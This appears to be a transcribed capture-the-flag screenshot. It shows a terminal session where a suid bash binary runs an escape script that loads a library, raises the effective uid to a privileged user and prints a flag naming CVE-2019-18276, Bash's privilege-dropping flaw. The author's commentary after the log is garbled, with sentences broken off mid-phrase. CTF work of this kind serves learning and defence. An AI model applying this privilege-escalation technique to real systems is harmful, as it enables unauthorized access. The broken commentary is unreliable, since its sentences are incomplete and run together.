 bash-5.0$ /home/suidbash /tmp/escape.sh
/home/suidbash /tmp/escape.sh
Escape lib is initialized
[LO] uid:1338 | euid:1338
[LO] uid:1338 | euid:1339
[LO] uid:1338 | euid:1339
/proc/self/fd/3: line 1: enable: cannot find asd_struct in shared object /tmp/e
scapelib.o: /tmp/escapelib.o: undefined symbol: asd_struct
uid=1338(user) gid=1338(user) euid=1339(flag_haver) groups=1338(user),0(root)
CTF{zero-days-are-best-days_CVE-2019-18276}
you combine s least useful vulnerability with "
affecting every computer on the planet", those cancel out and you end
Also, what's old is new again. This challenge was inspired by CA-1996-12, "suid
perl". But then, after writing the challenge, I decided to check whether Bash's
automatic privilege-dropping feature has a similar issue. Turns out: it does.
bash-5.0$